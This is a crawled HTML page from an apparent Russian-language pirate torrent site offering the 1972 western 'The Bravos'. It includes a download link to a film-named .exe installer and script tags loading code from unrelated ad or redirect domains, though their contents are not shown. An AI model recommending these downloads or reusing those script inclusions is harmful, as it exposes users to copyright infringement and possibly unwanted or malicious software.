

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapid-torrent.top/vestern/bravos_the-bravos/
body_size: 5393
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="robots" content="index, follow" />

		<title>Бравос скачать через торрент в 1080p качестве</title>
		<meta name="description" content="Бравос скачать через торрент в 1080 качестве.">
		<meta name="keywords" content="без рекламы, торрентом, torrent, скачать, загрузить, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском, 1080р, 720р, 2140р, 2к, 4к, 8к, новый">

		<link rel="canonical" href="https://rapid-torrent.top/vestern/bravos_the-bravos/" hreflang="uk">
		<link rel="alternate" href="https://full-hd.info/vestern/bravos_the-bravos/" hreflang="x-default"/>
		
		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />

		<link rel="preload" href="https://rapid-torrent.top/css/common.css" as="style" />
		<link href="https://rapid-torrent.top/css/common.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/engine.css" as="style" />
		<link href="https://rapid-torrent.top/css/engine.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/font-awesome.min.css" as="style" />
		<link href="https://rapid-torrent.top/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/lite-yt-embed.css" as="style" />
		<link href="https://rapid-torrent.top/css/lite-yt-embed.css" rel="stylesheet" />

		<link rel="preload" as="script" href="https://rapid-torrent.top/js/jquery.js">
		<script src="https://rapid-torrent.top/js/jquery.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/jqueryUI.js">
		<script src="https://rapid-torrent.top/js/jqueryUI.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/libs.js">
		<script src="https://rapid-torrent.top/js/libs.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/lite-yt-embed.js">
		<script src="https://rapid-torrent.top/js/lite-yt-embed.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/script.js">
		<script src="https://rapid-torrent.top/js/script.js"></script>

		<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<meta property="og:locale" content="ru_UA"/>
		<meta property="og:locale:alternate" content="uk_RU"/>
		<meta property="og:locale:alternate" content="uk_KZ"/>
		<meta property="og:locale:alternate" content="uk_BY"/>
		<meta property="og:locale:alternate" content="uk_PL"/>
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Бравос скачать через торрент в 1080 качестве" />
		<meta property="og:description" content="Бравос скачать через торрент в 1080 качестве." />
		<meta property="og:url" content="https://rapid-torrent.top/vestern/bravos_the-bravos/" />
		<meta property="og:site_name" content="Быстрый Торрент" />
		<meta property="og:image" content="https://rapid-torrent.top/vestern/bravos_the-bravos/og.jpg" />
		<meta property="og:image:secure_url" content="https://rapid-torrent.top/vestern/bravos_the-bravos/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Бравос" />

				<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#2d89ef">
		<meta name="msapplication-TileImage" content="/mstile-144x144.png">
		<meta name="theme-color" content="#1a5e24">
		
		<script type="text/javascript" src="https://againandagain.biz/?re=hbtdentfha5ha3ddf44tmnrx" async></script>
	</head>
	<body>
		<div id="popup-login" class="popup-window">
	<div class="popup-bg"></div>
	<div class="block">
		<div class="close"></div>
		<p class="name">Авторизация</p>
		<form method="post" action="https://rapid-torrent.top/login/">
			<input type="text" value="" placeholder="Ваше имя" name="login_name">
			<input type="text" value="" placeholder="Пароль" name="login_password">
			<input name="login" type="hidden" id="login" value="submit">
			<input type="submit" name="login" value="Войти">
			<center>
								<a style="color:#ffffff" href="https://rapid-torrent.top/lostpassword/">Забыли пароль?</a>
								|
								<a style="color:#ffffff" href="https://rapid-torrent.top/registration/">Регистрация</a>
							</center>
		</form>
	</div>
</div>
<header>
	<div class="site-width">
				<div class="logo"><a href="https://rapid-torrent.top/"><span>Быстрый</span> Торрент</a></div>
				<div class="search">
			<form id="quicksearch" method="get" action="https://rapid-torrent.top/search/">
				<input type="text" name="query" placeholder="Поиск по сайту" />
				<input type="submit" value="" />
			</form>
		</div>
		<div class="login">
			<a class="button-enter"><i class="fa fa-sign-in" aria-hidden="true"></i>Авторизация</a>
		</div>
	</div>
	<div class="clear"></div>
</header>
<div class="clear"></div>
<div id="topmenu">
	<div class="site-width">
		<div class="icon-mobile-menu"><i class="fa fa-bars" aria-hidden="true"></i></div>
		<ul id="mobile-menu">
						<li><a href="https://rapid-torrent.top/">Главная</a></li>
									<li><a href="https://rapid-torrent.top/feedback/">Обратная связь</a></li>
									<li><a href="https://rapid-torrent.top/rules/">Правила</a></li>
									<li><a href="https://rapid-torrent.top/privacy/">Политика конфиденциальности</a></li>
									<li><a href="https://rapid-torrent.top/cookies/">Cookie</a></li>
					</ul>
	</div>
	<div class="clear"></div>
</div>
		<div class="clear"></div>
		<div id="wrapper">
			<div class="site-width">
				<div class="sidebar">
	<div class="block category navi-mobile">
		<div class="title"><i class="fa fa-bars" aria-hidden="true"></i> Жанры фильмов</div>
		<ul>
			<li>
								<a href="/biografiya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Биография</span> </a>
							</li> 
			<li>
								<a href="/boevik/"><i class="fa fa-film" aria-hidden="true"></i> <span>Боевики</span> </a>
							</li>
			<li>
								<a href="/vestern/"><i class="fa fa-film" aria-hidden="true"></i> <span>Вестерн</span> </a>
							</li> 
			<li>
								<a href="/ceremoniya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Церемонии</span> </a>
							</li> 
			<li>
								<a href="/detektiv/"><i class="fa fa-film" aria-hidden="true"></i> <span>Детективы</span> </a>
							</li> 
			<li>
								<a href="/drama/"><i class="fa fa-film" aria-hidden="true"></i> <span>Драма</span> </a>
							</li> 
			<li>
								<a href="/fantastika/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фантастика</span> </a>
							</li> 
			<li>
								<a href="/fentezi/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фэнтези</span> </a>
							</li> 
			<li>
								<a href="/istoriya/"><i class="fa fa-film" aria-hidden="true"></i> <span>История</span> </a>
							</li> 
			<li>
								<a href="/koncert/"><i class="fa fa-film" aria-hidden="true"></i> <span>Концерты</span> </a>
							</li>
			<li>
								<a href="/komediya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Комедии</span> </a>
							</li>
			<li>
								<a href="/kriminal/"><i class="fa fa-film" aria-hidden="true"></i> <span>Криминал</span> </a>
							</li> 
			<li>
								<a href="/melodrama/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мелодрамы</span> </a>
							</li> 
			<li>
								<a href="/muzika/"><i class="fa fa-film" aria-hidden="true"></i> <span>Музыка</span> </a>
							</li> 
			<li>
								<a href="/multfilm/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мультфильмы</span> </a>
							</li> 
			<li>
								<a href="/myuzikl/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мюзиклы</span> </a>
							</li> 
			<li>
								<a href="/priklyucheniya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Приключения</span> </a>
							</li> 
			<li>
								<a href="/realnoe-tv/"><i class="fa fa-film" aria-hidden="true"></i> <span>Реальное ТВ</span> </a>
							</li> 
			<li>
								<a href="/sport/"><i class="fa fa-film" aria-hidden="true"></i> <span>Спорт</span> </a>
							</li> 
			<li>
								<a href="/tok-shou/"><i class="fa fa-film" aria-hidden="true"></i> <span>Ток-шоу</span> </a>
							</li> 
			<li>
								<a href="/semeyniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Семейные фильмы</span> </a>
							</li> 
			<li>
								<a href="/korotkometrazhka/"><i class="fa fa-film" aria-hidden="true"></i> <span>Короткометражки</span> </a>
							</li>
			<li>
							<a href="/raznoe/"><i class="fa fa-film" aria-hidden="true"></i> <span>Общие фильмы</span></a>
							</li> 
			<li>
								<a href="/dlya-vzroslih/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фильмы для взрослых</span> </a>
							</li> 
			<li>
								<a href="/detskiy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Детские фильмы</span> </a>
							</li>
			<li>
								<a href="/voenniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Военные фильмы</span> </a>
							</li>
			<li>
								<a href="/uzhasi/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фильмы ужасов</span> </a>
							</li>
			<li>
								<a href="/dokumentalniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Документальные фильмы</span> </a>
							</li> 
			<li>
								<a href="/triller/"><i class="fa fa-film" aria-hidden="true"></i> <span>Триллеры</span> </a>
							</li>
		</ul>
		<div class="clear"></div>
	</div>
	
	<div class="clear"></div>
	
</div>
				<div class="container">
					<main class="news-block">
						<div class="fullstory">
							<section>
								<h1 class="title-main">Бравос / The Bravos (1972) торрент</h1>
								<div class="poster"><img src="https://rapid-torrent.top/vestern/bravos_the-bravos/bravos_the-bravos.jpg" alt="Постер Бравос" title="Постер Бравос"></div>
								
								<div style="position:absolute;height:11px;right:0px">
									<div class="frate ignore-select">
										<div class="rate-plus"><img src="/images/thumb-up.png" alt="нравится" /><span>3417</span></div>
										<div class="rate-minus"><img src="/images/thumb-down.png" alt="не нравится" /><span>57</span></div>
									</div>
								</div>
								<div class="custom-fields">
									Оригинальное название: The Bravos<br />									Год выхода: 1972<br />									Жанр фильма: <a href="/vestern/" class="entAllCats">Вестерн</a><br />									Страна: США<br />																											Длительность: 100 мин.<br />								</div>
								<div class="clear"></div>
								<br>
								
								

								
								<center><div id="privatBut"></div></center>

								
								
								<div class="download-torrent">
									<div class="size-file"><span style="font-size:14pt;"><span style="color:#444;">Размер: 1.7 GB | SATRip</span></span></div>
									
									<div class="button-downlad-link-t">
										<a href="https://rapid-torrent.top/download/bravos_the-bravos_1972_rapid-torrent_top.avi" rel="nofollow" target="_blank"><i class="fa fa-download" aria-hidden="true"></i>Скачать фильм «Бравос»</a>
									</div>
									
									<div class="button-downlad-link-m">
										<a href="https://rapid-torrent.top/download/mediaget_bravos_the-bravos_1972.exe"> Скачать .медиагет</a>
									</div>
								</div>
							</section>
							<div class="clear"></div>
							<section class="related-news">
								<h2 class="title-main">Похожие фильмы:</h2>
								<div class="related-news_content">
																										<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/seyushchiy-smert-tebya-nakazhet-gospod_semin-morte-lo-chiamavano-il-castigo-di-dio/" target="_blank"><img src="https://rapid-torrent.top/vestern/seyushchiy-smert-tebya-nakazhet-gospod_semin-morte-lo-chiamavano-il-castigo-di-dio/seyushchiy-smert-tebya-nakazhet-gospod_semin-morte-lo-chiamavano-il-castigo-di-dio.jpg" alt="Сеющий смерть... тебя накажет Господь! скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/seyushchiy-smert-tebya-nakazhet-gospod_semin-morte-lo-chiamavano-il-castigo-di-dio/">Сеющий…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/oni-zovut-ego-svyatoy-duh_uomo-avvisato-mezzo-ammazzato-parola-di-spirito-santo/" target="_blank"><img src="https://rapid-torrent.top/vestern/oni-zovut-ego-svyatoy-duh_uomo-avvisato-mezzo-ammazzato-parola-di-spirito-santo/oni-zovut-ego-svyatoy-duh_uomo-avvisato-mezzo-ammazzato-parola-di-spirito-santo.jpg" alt="Они зовут его Святой Дух скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/oni-zovut-ego-svyatoy-duh_uomo-avvisato-mezzo-ammazzato-parola-di-spirito-santo/">Они зовут его…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/dvenadcat-razboynikov_i-bandoleros-della-dodicesima-ora/" target="_blank"><img src="https://rapid-torrent.top/vestern/dvenadcat-razboynikov_i-bandoleros-della-dodicesima-ora/dvenadcat-razboynikov_i-bandoleros-della-dodicesima-ora.jpg" alt="Двенадцать разбойников скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/dvenadcat-razboynikov_i-bandoleros-della-dodicesima-ora/">Двенадцать…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/legendarnaya-troica_los-fabulosos-de-trinidad/" target="_blank"><img src="https://rapid-torrent.top/vestern/legendarnaya-troica_los-fabulosos-de-trinidad/legendarnaya-troica_los-fabulosos-de-trinidad.jpg" alt="Легендарная Троица скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/legendarnaya-troica_los-fabulosos-de-trinidad/">Легендарная…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/molodie-raundersi_the-young-rounders/" target="_blank"><img src="https://rapid-torrent.top/vestern/molodie-raundersi_the-young-rounders/molodie-raundersi_the-young-rounders.jpg" alt="Молодые Раундерсы скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/molodie-raundersi_the-young-rounders/">Молодые…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/legenda-o-chernokozhem-charli_the-legend-of-nigger-charley/" target="_blank"><img src="https://rapid-torrent.top/vestern/legenda-o-chernokozhem-charli_the-legend-of-nigger-charley/legenda-o-chernokozhem-charli_the-legend-of-nigger-charley.jpg" alt="Легенда о чернокожем Чарли скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/legenda-o-chernokozhem-charli_the-legend-of-nigger-charley/">Легенда о…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/a-man-for-hanging/" target="_blank"><img src="https://rapid-torrent.top/vestern/a-man-for-hanging/a-man-for-hanging.jpg" alt="A Man for Hanging скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/a-man-for-hanging/">A Man for…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/vestern/molli-i-dzhon-louless_molly-and-lawless-john/" target="_blank"><img src="https://rapid-torrent.top/vestern/molli-i-dzhon-louless_molly-and-lawless-john/molli-i-dzhon-louless_molly-and-lawless-john.jpg" alt="Молли и Джон Лоулесс скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/vestern/molli-i-dzhon-louless_molly-and-lawless-john/">Молли и Джон…</a></h3>
									</article>
																		
								</div>
							</section>
							<div class="clear"></div>
							<div class="addcomments">
								<div class="title-main">Добавить свой отзыв:</div>
								<form name="dle-comments-form" id="dle-comments-form">
									<div class="box">
										<div id="addcomment" class="addcomment">
											<div class="box_in">
												<ul class="ui-form">
													<li class="form-group combo">
														<input type="text" name="name" id="name" class="f_input" placeholder="Ваше имя" /><input type="text" name="mail" id="mail" class="f_input" placeholder="Ваш email" />
													</li>
													<li id="comment-editor">
														<div class="bb-editor">
															<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
														</div>
													</li>
													<br>
												</ul>
												<div class="form_submit">
													<br>
													<a href="https://rapid-torrent.top/registration/"><button class="btn" type="button" name="submit" title="Отправить комментарий">Отправить комментарий</button></a>
												</div>
											</div>
										</div>
									</div>
								</form>
							</div>
						</div>
					</main>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="clear"></div>
		<footer>
	<div class="site-width">
				<div class="logo"><a href="https://rapid-torrent.top/"><span>Быстрый</span> Торрент</a><p><span>Качай сколько влезет!</span></p></div>
				<div class="copyright">
			Администрация не несет ответственности за предоставленные на сайте материалы.<br />
			Весь архив предоставлен только в ознакомительных целях.<br />
			Любой торрент файл будет удален по требованию правообладателя.<br />
		</div>
		<div class="clear"></div>
	</div>
</footer>



<script src="https://rapid-torrent.top/js/lazy-load.min.js"></script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95078467, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95078467" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->



<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3402163", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3402163;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


		
		
		<script src="https://sof3.site/uv2.js?u=318&s=295"></script>
		<div id="top-site"></div>

		
		<script src="https://privatms.com/but.js?u=5&s=7"></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rapid-torrent.top/js/lazy-load.min.js
body_size: -41
content:
console.log("ERROR: lazy loading failed for package devtools");